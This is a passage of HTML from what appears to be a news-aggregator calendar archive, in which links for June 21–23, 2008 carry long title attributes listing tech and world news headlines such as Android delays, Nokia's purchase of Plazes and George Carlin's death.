26, Surviving the Net, Shells from Pakistan hit Afghan bases, Worst seen over for Midwest floods, cleanup starts, Worst seen over for Midwest floods, cleanup starts, Prepare Cheap and Healthy Food With Minimal Resources [Cooking], British Club4Climate Nightclub Charges Itself With the Power of Dance [Green Dancing], James Robinson: Westminster’s blog pioneer turns to the printed word, The 20 most powerful celebrity makers: the producers, gurus and managers to the stars, The 20 most powerful celebrity makers (Part two), John Naughton: I Google, therefore I am losing the ability to think, Peter Preston: Who is our ‘trusted friend’?, Kathryn Flett on television: Surrogate mothers and secret fathers, Call for lotto cash to fund TV, Radio: The Essay R3, Spike’s Lookalikes R4, Marc Riley’s Musical Time Machine R2, Peter Preston: We don’t need to catch the US media’s cold, Peter Preston: Time for retreat in the battle of the freesheets, Peter Preston: It didn’t even last 42 days…, Obama vs. McCain: It’s Twitter time, When Gates Goes Part-Time, What Happens With Redmond?, Snow Leopard screenshots emerge, reveal Web App functionality, Google Trends For Websites Rocks, Unless You Want Data On Google, Busch family member backs “strong” Anheuser-Busch, This Week’s Top Downloads [Download Roundup], Report Confirms Large Hadron Collider Will Not Spawn Doomsday Scenario, End World As We Know It [The End Is Not Near], Updated Yahoo Exec Tracker - 114 Execs Left Since January 2007, On Clouds, the Sun and the Moon, WWDC Snow Leopard and Safari 4 Screenshots, Ideas & Trends: The Shootout Over Hidden Meanings in a Video Game, Virtualization startup Neocleus raises $11.4M, First shots of Mac OS X Snow Leopard show desktop web apps, Geiger Counter PC Casemod Looks Good In Places That Can Kill You [Casemod], Twilight Hack returns to knock out Wii Menu 3.3, Twilight Hack returns to knock out Wii Menu 3.3, Checking Out Google Trends For Websites, Internet-savvy voters shake up US presidential election (AFP), 750,000-Brick Kennedy Space Center Is the Mother of All Lego Models [LEGO], Sense Networks: Making Coin Out of Location Data and “Reality Mining”, The Swiss Technorati, Slug, Puts Itself Up For Auction, Integrate Twitter Comments Into Your Site With Chirrup, Big Deal: Through the Eyes of a Webcam, Prototype: Predicting Where You’ll Go and What You’ll Like, Crabfu strikes again with Tortoise RC bot, Crabfu strikes again with Tortoise RC bot, SKorea ponders closer watch on web after surge of protests (AFP), Philippine ferry sinks; 700-plus passengers m">21</a></td>
                        <td><a href="/2008/06/22/" title="Novelties: In Search of Perfect Harmony, Through Software, Bits: EBay Tries to Buy a Little More Love From Sellers, Trend Micro’s CEO says ‘AV industry sucks’, Iran presses on with nuclear enrichment “non-stop”, A Peak Inside Google’s Gmail Usability Lab, Enclosed electric motorcycle is green and ghastly, Report Offensive Google Image OneBoxes, Philippine ferry sinks; 700-plus passengers missing, Easy Website Highlighting and Notes with Awesome Highlighter, Smackdown: BlackBerry Bold 9000 vs. Apple iPhone 3G, Leaked Israeli drill seen as U.S. pressure on Iran, Researcher crafts tattoo / scar matching system to nab outlaws, Researcher crafts tattoo / scar matching system to nab outlaws, Does Facebook’s Overseas Growth Matter?, Introducing Om 2.0: The Avatar, Update: Victim Labels iPhone Robbery a Hate Crime [Iphone Attack], The Pirate Bay Pledges ISPs to Block Sweden, ASUS’ 17-inch G70 gaming laptop on sale now in UK, Open Web Design Offers Free Web Design Templates [Web Design], Video Comments The Japanese Way (Nico Nico Douga), Internet Dating: The Wedding Cake [Cake!], eMusic CEO Contemplating TV Downloads, If Bill Gates and Steve Jobs were on Match.com: Who is Sexiest? [Addy Essay], Clean Pen Marks Off Your Hands with a Teabag [Urawaza], Paul Coudamy’s Hard-Wear jacket watches your back when no one else will, NBC’s Brokaw picked to moderate “Meet the Press”, Quantity Vs. Quality In Security Software Testing, The harsh reality of suburban broadband, Logo Design Studio Pro improves SVG support (Macworld.com), SAI Debate: How Much Money Can YouTube Make? Mark Cuban Vs. Citi’s Mark Mahaney, Web-Based Wimbledon Fans: Video Goes Live Monday, Breakdown: The power of online media, Yapta Graduates From Browser Add-On to Flight-Tracking Website, Dell gives Windows XP a stay of execution, Gigabyte M704 unboxing video excites reviewer, may put you to sleep, Gigabyte M704 unboxing video excites reviewer, may put you to sleep, SpitFire 360 Controller Gives Xbox Modders a Not-So-Tactical Advantage [Clips], How Green Is Your PC? And Why Should You Care?, Sunday Content Brunch - June 22, Extreme Lifehacker Home Office Makeover [Clutter], Levees hold back cresting Mississippi River, “Get Smart” outsmarts “Guru” at box office, RIM’s BlackBerry BIS v.2.5 Due On June 28, Will Include HTML Email Support [BlackBerry], Clinton praises Obama’s greenhouse policy, sort of, GOOG-411 Goes To Canada, They Grow Up So Quickly: New Central HQ for Facebook Coming Soon!, 1,000-foot glass funnel could save London’s Battersea Power Station, 1,000-foot glass funnel could save London’s Battersea Power Station, California fights 400 fires, bakes in heat wave, Gates without Microsoft, Microsoft without Gates, McCain under Democratic fire for Air Force fiasco, New Wall-E Promotion Posters Invoke 1950s Ad Stylings [Wall-E], Bragosphere: Interactive Photo Album Browser (With A Bad Name), Jeddah deepens oil price dialogue, but no quick fix, Twitter Blooper? Confess!, R/C Tortoise Crawls, Meanders, Barely Interests Cat [Robots], AltTab Fingertips Brings the Window Switcher to Your Mouse [Featured Windows Download], Google Trends for Websites Sucks for Small Blogs, Reform groups want FCC to take on product placement epidemic, Question of the Day: Do You Trust Your IT Department? [Qotd], Adobe Photoshop CS4 Interface and Screenshots, Adobe Photoshop CS4 Interface and Screenshots [Updated], Wind, Solar Recharge Tent Keeps Phones Juiced at Glastonbury Festival [Cellphones], Turn a Totebag into a Bed Pocket [Weekend Project], FineDigital showcases voice-recognizing FineDrive X700 GPS, Eee PC 1000 Dissected, Found Eeeish [Asus], Wordle Creates Cloud Art from Text or Tags [Art], Facebook China Launched. Impersonators Beware., FCC moves ahead with plan for smut-free wireless broadband, Zakaria Quote Of The Day, Over 800 missing in Philippine ferry disaster, Montreal’s Public Bike System uses RFID, solar power, and tons of social trust, Montreal’s Public Bike System uses RFID, solar power, and tons of social trust, Console makers embrace indie game developers (AP), The Line System Creates All Your Furniture With A Single Line [Furniture], Am I Bored With ???Web 2.0????, Consumed: Tinkerer’s Toy, Pirate Bay Putting On SSL To Ward Off Snoop Burn, Predict Weather with the Clouds [Weather], Microsoft’s Albuquerque Group–then and now, We Can’t Wait for the New iPhone G3 [Caption Contest], Samsung’s i900 Omnia surfs web on video, CrunchBase: Now With Maps, Advanced Search, Jobs, And Milestones, News that developers prefer XP, Linux not all bad for Vista, Intel Centrino 2 mobile chips hit resellers, Intel Centrino 2 mobile chips hit resellers, The Six Way Opener Declutters Your Kitchen Drawer [Stuff We Like], Elisabeth Mahoney: Radio review, Sam Wollaston on the weekend’s TV, My media: Konnie Huq, television presenter, Jaci Stephen on internet TV: A new take on classic Hammer horror, Peter Wilby on the press: The rush to rubbish Davis, Steve Hewlett: Broadcasting gets political again, Revealed: bitter row over BBC’s £800m revamp that left architect out of a job, Lucy Barrett on advertising: Reality campaigns have their knockers, Why daytime TV is off the critical list, Welcome to the future of journalism, Go figure by Mike Butcher: Mail’s rise reopens questions about target audiences, ITV seeks to cut public service output before digital switchover, Max Hastings: If we endorse yob behaviour in role models, we’ll become a yob nation, Child labour: Primark caught out, Brand Wimbledon: the global sales that are helping fund search for a champion, Mugabe’s rival pulls out of election, Brainwave Binoculars Will Pick Out The Things You Looked At, But Didn’t <i>See</i> [Binoculars], Openmoko FreeRunner looking good for early July release, Openmoko FreeRunner looking good for early July release, To Crown a Copyright Czar, Lucipedia Offers Journals and Forums for Lucid Dreaming [Mind Hacks], Talk to Me, Fridge, Firefox 3.0 USB Lets You Take Your Browser Everywhere [Firefox], Firefox KeyFixer Makes Home and End Keys Work Like Windows [Featured Mac Download], Robots to be our lovers by 2050, not just in Massachussetts, FCC To Verizon: Stay Away From Your Ex-Customers (VZ), IxTEE Toy Guns Are Working Toy Guns For Your Toys [Toys], Too Many Windows Live Services are Dead, Too Many Windows Live Services are Dead, Quickly Remove Formatting In Microsoft Programs [Microsoft Office Tip], EFF attacks foundation of entire RIAA lawsuit campaign, CNRS learns to control nanoscale strain in CPUs, heads to Jedi training, Beatles Coming To Video Games Before iTunes? (AAPL), Make Your Own Plastic with Milk [DIY Creations], Solar-powered, glowing flower pot does just that, Wikipedia/Tim Russert Deep Throat: Fired, Report: Google faces Android handset delays, Are You Seeing What Your Customers Are Saying?, Bond insurers want $125 bln of cover wiped out -FT, Bond insurers want $125 bln of cover wiped out -FT, Wikipedia Updater Fired For Scooping NBC on Tim Russert’s Death, Report: Google Faces Android Handset Delays (PC World), Drilling Down: More Time Spent With Online Videos, Sony Shareholders Want to See the Money, PayPal at 10: eBay Looks Ahead, Ad Leaders See Web’s Threat and Promise, Media Talk: For Tom Petty Fans, the True Sound of Vinyl, Also Captured on a CD, Media Talk: ABC and Writers Skirmish Over After-Hours E-Mail, Google Promotes Offline Google Docs, ABC Moves to Expand Its Reach on Video Web Sites, Web-Based Yahoo Resignation Letter Makes Quitting Even Faster and Easier, Crapgadget: revolving USB hub, revolting MP4 watch, lavish amounts of lameness, Twitter Has Culture, Sometimes the news can’t wait, Citigroup to cut 10 percent of investment bank unit: report, Time to dismount the hamster security wheel of pain, June 19: What’s Interesting This Morning, Google has best reputation in U.S., airlines fall: survey, Google has best reputation in U.S., airlines fall: survey (Reuters), T-Mobile announces Nokia 6301 and Samsung SGH-t339, world yawns, Mova reveals its work capturing faces for The Incredible Hulk film, The Thin Laptop Wars, Report: 3rd-party resellers to carry iPhone 3G in Germany, Motorola announces MOTOZINE ZN5 candybar, Motorola announces MOTOZINE ZN5, Delayed: Android, aka Google Phone">22</a></td>
                      </tr>
                      <tr>
                        <td><a href="/2008/06/23/" title="Heinz ‘male kiss’ ad draws hundreds of complaints, Alesis’ ProTrack turns your iPod into portable digital recorder, UPDATE 2-Edgy comic George Carlin dies in L.A., aged 71, An Unlikely Promoter Drives Nokia’s Push in Hollywood, Most Popular DVDrips on BitTorrent (wk25), Once an Internet Giant, InfoSpace Dismantles Itself, Your Daft Punk Homework: create your own EL suit, Changing Internet and Privacy Erosion, Motorola, Kodak Launch 5-megapixel ZN5 Handset (PC World), Sponsor’s Content: Fill the Tech Gap, With the iPhone 3G around the corner, Google Android sees delays, Toshiba Unveils Laptop With Cell-derived Chip (PC World), Breaking: Germany’s Plazes Acquired By Nokia, George Carlin: A YouTube Obituary, EBay criticises EU trading laws, Motorola-Kodak’s Motozine ZN5 Cameraphone Goes Official [Motorola], Motozine ZN5 Camera Phone Now Official [Motorola], Nokia buys social networking site Plazes (Reuters), Save $100 off SWAT Summit on July 17th in San Francisco, Tristar Massage Chair isn’t built for the average living room, Colossus returns, Nokia Buys Plazes, Cannes International Advertising Festival: Gorilla takes the top award, Greenhouse’s New Headphones, For the “Pig Crashed Through Your Brain” Look [Headphones], Get Ready For the Yahoo Reorg: Whither Yang?, Pigbuds: ’cause your ears are purty too, HP donating file system to Linux, Government “Holds a Gun to the Head” of ISPs Over P2P, Nokia Acquires Plazes: To Be Ovi’s New Mapping App, Philanthropist Giving Millions to Two Schools of Journalism, ITV: Third series of Benidorm commissioned by Fincham, AOL releases new Windows Mobile AIM client, hell freezes over, <em>GTA IV</em> website prompts outrage, Mobile phones to save airlines, by exposing passengers, Compressed VoIP leaves eavesdropping clues, Mainstream Web Watch: InfiniteHoops.com, People In Massachusetts Pushing To Get Rid Of Noncompetes, People In Massachusetts Pushing To Get Rid Of Noncompetes, Dutch boffins clone Oyster card, Phoenix spies probable Martian water ice, Iran says Israel not capable of threatening it, Trends For Jobs, Chinese-language Facebook launches, Independent News & Media abandons Ulster delivery agreement, Video: Samsung’s Soulful dinosaur takes tour around England, Video: Samsung’s Soulful dinosaur takes tour around England, Macedonian reporter is chief murder suspect, ABC’s New Video Deal: Why Veoh And Why Now?, Snoop-happy councils warned off RIPA abuse, News to Know: Googlenomics; Windows Mobile 7 phones; Broadband hell, Rare Mac Trojan exploits Apple vuln, When thinking PaaS, think about it in terms of audience, Top Records of 2008 (so far), Will Viacom Build Another Hulu?, TV ratings - June 22: Top Gear return pushes Royal into third place, Panasonic to launch Toughbook mini tablet this week, Database Security Could be on the Menu for Acquisition, Prospect and Foreign Policy magazines’ 100 leading intellectuals, The war on photographers - you’re all al Qaeda suspects now, So, what can you photograph?, Hazard of old mobile phones under spotlight at UN meet (AFP), Google’s Cutts: Good directions drive traffic to your website (USATODAY.com), Pirate Bay bitchslaps Swedish law with SSL, Daewoo’s laptop is child’s play – literally, Road Trip 2008: Geek Gestalt explores the South, 33Across: The next generation of behavioral ad targeting, Photos: How UPS Next Day delivers, SocialMedia to unveil ‘friendship ranks’, UPS and the art of sorting a million packages a day, Apple’s Gift To Google: Hungry Android Developers? (AAPL, GOOG), This Week In Silicon Alley (June 23 - 27), Prune Your Photo Collection with Picasa’s Stars [Digital Photos], Logitech Squeezebox Duet multi-room music streamer, MacPhobia vs. PCPhobia, Ofcom criticises EastEnders over burial scene, Bulgaria moves to register Cyrillic Internet domain (Reuters), AD88 From Alfred Dunhill a Pointless Waste of Piano-Black Finish [Docks], Illuminating Table Opens Portal to New Dimension, Doesn’t Require LSD [Tripping], George Carlin, RIP, Liberty releases guidelines for data management, handling, Study: Few Phone Buyers Purchase Accessories (PC Magazine), Wall-e Is Huge Glorious Robot Clusterfrak [Robots], ‘Shake up’ for internet proposed, In Soviet Russia, Motorola’s MOTOZINE ZN5 reviews you, In Soviet Russia, Motorola’s MOTOZINE ZN5 reviews you, Fewer students pursue computer-related degrees (AP), Plazes Acquired By Nokia, BBC would share expertise to prevent licence fee top-slicing, Brando’s Portable Disco Lights Do it Psychedelically with Lasers [Lasers], ‘Star Wars’ Lightsaber Duels Coming to the Wii (PC Magazine), Fandango Acquires Movies.com, You don’t know tech: The InfoWorld news quiz, JavaScript creator ponders past, future, Scripting languages spark new programming era, Google Android delays advantage Apple and iPhone 3G, LiveLuggage Power-Assisted Suitcase Lightens the Load for Travellers [Luggage], Dexrex Stores Any IM Conversation Online [Featured Windows Download], Android Delays Annoy Google, Crush Sprint, Post mortem: The inside story behind the collapse of chip startup Montalvo Systems, Montalvo is issued first patent, 1 Billion Computers Now In Use, Not Necessarily Useful [Numbers], Veteran climate scientist says ‘lock up the oil men’, Leeds thieves target Ford Focus chips, Independent on Sunday cuts cover price to £1, Roundup: Veoh to get ABC content, the shrinking venture capital industry and more, NBC service will show Olympic events via computer (AP), PermissionTV Launches Platform Developer Kit, Interactive Video Branding, SPult Universal Remote is Sleekly Simple by Ditching Most Buttons [Concepts], Wine Library TV and Gary Vaynerchuk Move To Revision3, Yahoo!’s Decker! defends! Goo-Hoo!, Threat remains despite Safari carpet bombing fix, Nokia adds the German-based social network service Plazes to its empire, Google Trends Now Showing Site Traffic [Web Site Traffic], WiiBrator Gives Wiimote “Personal Massager” Makeover [Nintendo], ITV Euro coverage scores viewing record, Microsoft to Yahoo Shareholders: Fire Jerry And We Might Bid Again*, Report: No Android until fourth quarter, Report: No Android until fourth quarter, Report: No Android until fourth quarter, Patent Hoarder Caught Shuffling Patents Around Has To Pay $4 Million, ASUS Eee PC 1000H torn down in exquisite detail, HP contributes Tru64 Unix file system to Linux, Nice Work, TiVo, But Here’s The TV Remote We Want: No Remote, Modeling The Real Market Value Of Social Networks, News International denies London Paper rumours, Virgin Media rubbishes P2P throttling rumours, Install Third-Party Applications on the Eee PC [How To], NY-based Simparel Takes $4 Million Series A Funding, $2 mln for my life? They were joking, says seller, Rackable Systems unveils high-density servers, ‘Guitar Hero,’ ‘Rock Band’ soon playing Beatles?, Yahoo plans major staff reorganisation, Personal Democracy Forum, Tweet By Tweet, George Carlin’s Death Spikes Searches For His Seven Words You Can Never Say On TV, Google Android Plans Hit Delays, Sprint’s Motorola Q9 / Q9c gone for good?, Sprint’s Motorola Q9 / Q9c gone for good?, Cap, trade, subsidise - Obama’s energy plan goes off piste, Amazon’s MP3 store nearing global launch?, Lose Weight Publicly with Twitter [Health], Amazon’s MP3 store nearing global launch?, Rackable Systems Unveils High-density Servers (PC World), Veoh’s Dmitry Shapiro Speaks!, Ex-Logica boss to teach UK.gov how to identify crap IT, Michael Tomasky: The media ignore the fact that the Obamas are a black family, ITV to launch pan-regional entertainment channel, Nokia acquires Plazes, eyes geo market, Nokia acquires Plazes, eyes geo market, Nokia acquires Plazes, eyes geo market, Mashable’s Guide to Conferences and Events, Salesforce extends Google link with new toolkit, Laptop cakes pay homage to internet dating, Laptop cakes pay homage to internet dating, John McCain’s Google Bomb, Oracle to acquire Skywire Software, Computers in Use Pass 1 Billion Mark: Gartner, Girl Talk Meets the Macbook Air Commercial, Lends it Some Street Cred [Mashups], Google’s Corporate America Reputation Ranks Top, Disney sells Movies.com to Comcast’s Fandango, Disney sells Movies.com to Comcast’s Fandango, Disney sells Movies.com to Comcast’s Fandango, Midify board adds MIDI port to Nintendo gaming handhelds, TV ratings - June 20: 6m watch Turkey beat Croatia on penalties, Use the Celtics Team Approach in IT, Mr. Search Marketer Goes To Congress, The Olympics Go Mobile, IAC To Bind Spin-off Companies In Ad Network, BBC closes door on Channel 4 Worldwide share, Yapta Tracks Flight Prices for Refunds, No Plug-In Required [Travel], iPhone 3G Turns On Porn Industry [3G Smut], Dig Dug Pillows spark dreams of retro gaming paradise, Motorola’s last stand: Sir Alexander, the 8 megapixel camera phone, RSSmeme Gets Smarter; Adds More Services, Android delays hurt self-realisation, Firefox 3 hits 17.3 million downloads, Big Time Digital Wall Clock: You’ve Finally Made It, Timex Watch Guy [Clocks], “Lost” and Other ABC Shows Coming to Veoh, Channel 4: BBC’s ‘practical partnership’ proposal must stand up, Oversized keyboard cranks up the font size on keys, Oracle makes another insurance software buy, Nokia Picks Up Social Networking Service Plazes (NOK), Consumer Reports’ Classic Reviews Could Fill Gizmodo for a Week [Retromodo], Vauxhall launches virtual backseat driver, CPU-Optimized Firefox Builds for Mac [Firefox], ITV.com wins rights to Wimbledon audio, Oracle Makes Another Insurance Software Buy (PC World), Google’s Android Hits Snags With Mobile Carriers, Search Biz: Fear On Madison Avenue, Google Now A “Froe,” Microsoft’s Avenue A Says GooHoo “Good News For Advertisers” & Yahoo Planning To Double Headcount In India, Softbank to sell iPhone for $215 in Japan (AP), Worldwide PCs in use surpass 1 billion, next billion to come in 2014, Pre-paid iPhone 3G customers may pay $600 for handset - report, Chictopia Takes On Sugar Inc With “Everybody is Ugly”, Obama, McCain Still Not Spending (Much) On The Web, WSJ: Android Is A Giant, Delayed Flustercuck, iPhone Easier to Develop For [Android], Most corporate networks vulnerable to cyberattacks, Chat With Facebook Friends and Share Flickr Pics or YouTube Vids On Your Phone With Jibe Mobile (Invites), Keep Your Elbows In to Reduce Camera Shake [Photography Tip], Nokia looking for love in <strike>all the wrong</strike> Plazes, ‘Bloodletting’ at the Telegraph: eight more redundancies, More than Friendfeed on a mobile device: Jibe and Xumii launch mobile social aggregator services, InterActiveCorp launches ad network, including for brands it’s ditching, InterActiveCorp launches ad network, including for brands it’s ditching, When Will EA (ERTS) Walk Away From Take-Two (TTWO)? Soon, Safety report: latest collider at CERN won’t end the world, Daft Punk’s Designer Shows DIY Glowing Outfit Tricks [Glow], Salesforce offers toolkit for Google APIs, This Might Just be the Helio Ocean 2 [Cellphones], ZFS file system coming to Snow Leopard server edition, ZFS file system coming to Snow Leopard server edition, Moving to the Mobile Web, Xerox Launches Two One-Touch Scanners (PC Magazine), Remove a Stuck Ring with Dental Floss [Clever Uses], MPAA Explains Why Proof Shouldn’t Be Necessary In Copyright Infringement Cases, MPAA Explains Why Proof Shouldn’t Be Necessary In Copyright Infringement Cases, Microsoft Kevin Johnson’s Yahoo perspective - not…, Digital radio switchover could be completed by 2020, Exclusive: Magnify Launches Self-Service Content Delivery Network, AOL Blesses Windows Mobile With New AIM Client [Windows Mobile], New internet domain names in 2009: ICANN (AFP), The Phantom Lapboard Is Finally Out [Releases], Wi-LAN expands Wi-Fi litigation net, Off-Topic: What To Watch This Summer: “Wall-E”, Court agrees to review suit against AT&T (AP), News International: James Murdoch names Clive Milner COO, Helio’s Ocean 2 in the wild, MPAA: actual P2P distribution often “impossible” to prove, Helio’s Ocean 2 in the wild, HP throws Tru64 code to Linux fanciers, First Warner Bros. BD-Live Discs to Arrive in Christmas Stockings [Blu-Ray], New ComScore figures suggest fewer people believing ComScore, Softbank says iPhone 3G to start at $215, plans at $68, What You Missed Last Weekend [Roundup], Functional Firefox User Styles [Firefox], Facebook Targets Chinese Market, Are you a dual mobile phone-carrying superhero dork?, After MandA, BI/PM Vendors Thriving, Job Aggregator Traffic Review: SimplyHired, Indeed and Jobster, First Footage: Same OLPC XO Boots Both Sugar and Windows XP [Olpc], Cannes Lions - the winners, Linux kernel builders hail open source drivers, ASUS Eee Stick hits the FCC, our minds race in wonder, Should IT pros be thinking about Android?, It’s Time for Gates to Go, ‘Bubble shmubble,’ say clean-tech investors, Track Airfares on Yapta, Atari goes after site after it posts negative, early review, New Mac Trojan Disables Security, Steals Passwords (NewsFactor), What Are Social Networks Really Worth? TechCrunch Gets It Mostly Right, Mousse Computer’s Masterpiece V960XV1 gets down with GeForce GTX280, Gates’ historical legacy may focus more on philanthropy, Photographer Puts 189 Non-Existant Spy Satellites on Show [Spy Sats], Photographer Puts 189 Non-Existent Spy Satellites on Show [Spy Sats], A Pragmatist’s Guide to Structuring IT Asset Data, The market value of social networks: Facebook may rule, actually, Shopping via Cellphone Slowed by Security Fears, Police probe grisly hoax, Mashable On del.icio.us: Our 50 Most Popular Stories, YouTube’s Anti Piracy System Takes The Weekend Off, The pre-paid market: Where a $199 iPhone 3G sells for $778, Samsung Omnia i900 hitting AT&T in Q3?, Setbacks for Google’s Android, ZOMG! No Android phones till Q4 2008… right on schedule!, Earth ‘not at risk’ from collider, Photos: World’s most efficient solar dish?, JVC NX-PN7 Gives Your iPod a Use Post-iPhone [IPod Docks], Our Kids Are Failing - And It’s All Wikipedia’s Fault!, Will Always-On Gadgets Change The Way We Think About Knowledge?, Top 100 Advertisers Shifted $1 Billion To the Web Last Year At The Expense Of TV And Newspapers, Speedo’s suit divides swimming world, How Global Should the Internet Be?, Parascale nabs $11 million for Linux cloud storage, NBC to Offer Free, Automatic Downloads through “Olympics On the Go” [Olympics], JVC NX-PN7 dual iPod speaker now available, Google says Android still “on schedule” for 2H 08 launch, A place for our stuff, Man’s Wii Fit experiment comes to an end, 15 pounds shed, Information Card Foundation launched, Man’s Wii Fit experiment comes to an end, 15 pounds shed, Railway changes orange strip to avoid mixup, Alesis ProTrack Converts Your iPod Into a Pro-Quality Digital Recorder [Ipod Recorder], Mashable Hearts Search Engine Journal, Link by Link: Delaying News in the Era of the Internet, A Webkit-based Platform?, Marc Benioff’s mantra: Anything but Microsoft, Marc Benioff’s mantra: Anything but Microsoft, PSN Cards Are Just Hitting Stores Now [Playstation 3], Gates hints about Microsoft’s cloud futures on his way out, TechCrunching The Enterprise: TechCrunchIT, SpaceShipTwo Spied, May Turn Out to Be A Private Space Turtle [SpaceShipTwo], T-Mobile Makes Early Termination Fees Less Ouchy in Confusing Increments [T-Mobile], Mapping the political blogosphere: Personal Democracy Forum kicks off, Man in wheelchair charged with drunk driving, Archive your Web life with ScrnShots, Wildly Bullish Analyst: Kindle is New iPod, Amazon Will Sell $2.5 Billion In eBooks By 2012, Why Google’s Android Delays Don’t Matter (GOOG), Five undisclosed features of Apple’s Mac OS X Snow Leopard, First spy shot of Virgin Galactic’s SpaceShipTwo surfaces, CookiePie Logs into Multiple Gmail Accounts Simultaneously [Featured Firefox Extension], Evolution Pen Can Shift its Weight from Butt to Bust [Pens], Researcher: NebuAd forges Google data packets, The Jonas Brothers Use Bebo and Kyte for UK Crossover, Salesforce and Google take their partnership a step further with new APIs, Location buzz continues: Nokia buys Plazes, Verizon backs Loopt & NIW, Comcast’s Fandango acquires Movies.com from Disney (AP), Look for Funai, not Philips, at CES 2009, Motorola’s Secret Alexander Cellphone : If It Fails, Moto Is OVR [Motorola], Linux Kernel Developers: Say No to Closed-source Modules (PC World), Daily Debrief: Psystar makes convincing Apple clone, Linux kernel developers: Say no to closed-source modules, Students: The New Hiring Frontier Online, for Good and Evil, Panasonic’s Atom-based UMPC Toughbook preps for shipment, Sandvine calls net neutrality “laughable,” defends filtering, Avril is an anagram for “viral”, Immigrant-Hungry Tech Companies: See! We Really Are Out Of Labor!, T-Mobile to prorate early termination fees, Laser Surveillance Defeater Hides Your Least Important Non-Secrets [Gadgets], Brazil May Follow Antigua In Asking WTO For Permission To Ignore US Copyright And Patents, Ask MetaFilter Roundup [Hive Mind], What Makes a Cloud Computer?, Home slump harder to reverse than usual: Harvard, Nokia Buys Plazes, Doubles Down on LBS, Nokia Acquires Geo-Based Social Network, Edgy comic George Carlin dies at 71, Get Lifehacker’s Best Stories via Email [Announcements], Psystar’s Open Computer the alterna-Mac, The Gizmodo Water Gun Battlemodo Royale: Our Slo-Mo Trailer [Water Guns], Free Keynote Objects Spice Up Your Presentation [Featured Download], eBay Seller Goes Berzerk at eBay Live: Outraged Sellers Game New System To Survive, Motorola falls on downgrades, market share worries (Reuters), Yes! It’s the <em>Knight Rider</em> satnav!, Judge closes Facebook-ConnectU hearing, JVC rolls out NX-PN7 dual iPod docking station, Profanity in band names and album titles, NBC Olympics on the Go download service is Vista only, A Window on the Cloud, Netflix Ditching Profiles: Sign the Petition to Keep Them [NetFlix], Photos: Boeing’s Dreamliner feels the power, Thirty years on, inflation makes global comeback, PlanetEye blends travel photos, trip planning, The “Moaster” is the Highest Popping Toaster in the World [Toaster Cannon], ‘Working Poor Finder’ Helps Predatory Lenders (PC World), So clean tech’s another bubble? Not so fast, Free service tracks Amazon cloud’s performance, Snow Leopard Putting OS X On a Diet, Applications to Shrink Dramatically [Apple’s Negative Body Image], Bits: Security Fears Slow Shopping via Cellphone, SINTEF scientists working up pipe inspection robot, SINTEF scientists working up pipe inspection robot, Spamlets: Where Your Huge Iron Rod Dwells, Photos: Laptop repair by UPS?, Google’s cell phone plans hit delays, Journal says (Reuters), Cell chip makes laptop debut in Toshiba Qosmio… but why?, Air Hockey Robot Makes Air Hockey a More Calculating, Dangerous Game [Robots], Scaling fast-growing Facebook, Scaling fast-growing Facebook, Video interlude: Lisa Nova, Twitter Whore, Supreme Court to hear AT&T antitrust case, SearchCap: The Day In Search, June 23, 2008, The Fossil Washbasin Will Hypnotize You Into Being Late For Work [Design], Toggle Desktop Clutter with a Keyboard Shortcut [Keyboard Shortcuts], Montevina-Based Sony VAIO FW, Z, SR, BZ laptops around the bend?, Want an unlocked iPhone 3G? Grab $600, head to Europe, Alter-G raises $2.5M more for anti-gravity treadmills, Gold ends sharply lower on fund liquidation, Palm Selling Centro Unlocked for $299, Gets Google Maps with My Location [Palm Centro], Diller Repackages IAC’s Ad Network, Everyone Thinks It’s Something New, John McCain is Aware of the Internet, 30+ Tools For Finding Cheap Travel Accommodations, HP duplicates deduplication, Sun’s Niagara 3 will have 16-cores and 16 threads per chip, Hyperic CloudStatus service dashboard launches at Velocity!, Hyperic service peers into Amazon cloud, Hyperic service peers into Amazon cloud, We Can’t Quote The AP… But Can Embed Its Videos?, Dalek Hidden Camera is the Worst Way to Spy on Time Lords [Doctor Who], Seagate Ready to Acquire NAND Source, What’s On GigaNET: George Carlin, for Starters, McCain proposes $300 million car battery contest, Motorola prepping “last stand” 8 megapixel phone?, Google To Unveil New Ad-Planning Tool, SmugMug Launches SmugVault Cloud Storage, Girl Spins On Escalator Thanks to Physics or Magic [What?], Will the last HD DVD be a collector’s item?, Economy, Oil Prices Finally Catching Up To Disney?, Yahoo and Microsoft: Is it on again?, Ballmer: Running Microsoft ‘Til 2017, and They’re Going “Up, Baby, Up, Up, Up, Up, Up!” [Bill Gates Retirement Party], Fullscreen Mode Gets Serious in Firefox 3 [Firefox 3], FCC Moves Forward With Free Wireless Plan (TechWeb), EFiX OS X-installing USB device now available?, Inside the Latest iPhone, Three Top DTV Converter Boxes Go Head to Head For Your Digital Dollar [Dtv], Study Calls for 1G Broadband in US (PC World), Managed Objects Adds ‘Facebook’ Twist to CMDB (PC World), Fring opens up to third-party applications, Obama’s race a campaign issue: poll, interviews, NBC Chooses TVTonic to Provide Downloadable Olympics Coverage, Unlocked Palm Centro available, wait, what’s a Centro?, Linux Developers: It’s Time To Open Source All Device Drivers (TechWeb), How will 3G data services affect the enterprise?, Alltel kicks off EV-DO Rev. A deployment, Alltel kicks off EV-DO Rev. A deployment, OpenCongress: Congress Tracking Made Easy and Fun, Preview: CNET’s new, improved look, Google: server efficiency needs new recipe, Preview: CNET’s new, improved look, Resolution Independence Support in Snow Leopard?, Resolution Independence Support in Snow Leopard? [Update], Pennycam Captures Convenience Store Thieves, Penny Pinchers [Security], California To Copy NY’s Bad Plan Forcing ISPs To Block Sites, California To Copy NY’s Bad Plan Forcing ISPs To Block Sites, Electric cars vs. biofuels: The presidential energy debate heats up, Dell extends Windows XP sales one week, ‘Clank,’ ‘Hot Shots’ keep PSP humming (AP), Salesforce chief brags of cloud for grown-ups, Palm launches unlocked Centro, gets Google Maps “My Location”, Web browsers face crisis of security confidence, The Sharper Image Lives, Says “There’s Something Big Coming”: What Is It? [Question Of The Day], Treo 800W Heading to Sprint on July 13th for $600 [Treo 800W], Apple’s 3G iPhone: Cheaper For You To Buy, Cheaper For Apple To Build (AAPL), Focused Practice, Not Everyday Work, Improves Your Skills [Careers], Bill Gates Retirement Party [Bill Gates Retirement Party], Electric Mercedes-Benz coming in 2010, How many people does it take to fill Bill Gates’ shoes?, Data Domain sends de-duped files into unalterable state, The boss made me do it: multitasking still inefficient, iPhone 3G saves Apple over $50 per unit, Apple putting Snow Leopard on crash diet?, You say you want a revolution? How about The Beatles in video games?, EFiX Instant, No-Mess Hackintosh USB Dongle Details Emerge [Hackintosh], RSS Bandit Syncs RSS Feeds Between Desktop and Google Reader [Featured Windows Download], Parascale raises $11.37M to help companies control their cloud storage 